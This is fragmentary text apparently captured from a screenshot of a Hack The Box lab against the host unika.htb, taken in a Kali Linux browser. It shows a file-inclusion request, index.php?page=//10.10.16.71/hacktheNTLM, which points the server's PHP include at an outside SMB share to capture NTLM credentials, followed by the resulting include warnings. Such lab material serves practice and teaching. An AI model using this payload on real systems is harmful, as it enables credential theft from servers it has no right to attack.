 unika.htb/index.php?page=//
Settings
Close tab
unika.htb/index.php?page=//10.10.16.71/hacktheNTLM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.16.71\HACKTHENTLM): Failed to open stream:
11
Warning: include(): Failed opening '//10.10.16.71/hacktheNTLM' for inclu
\htdocs\index.php on line 11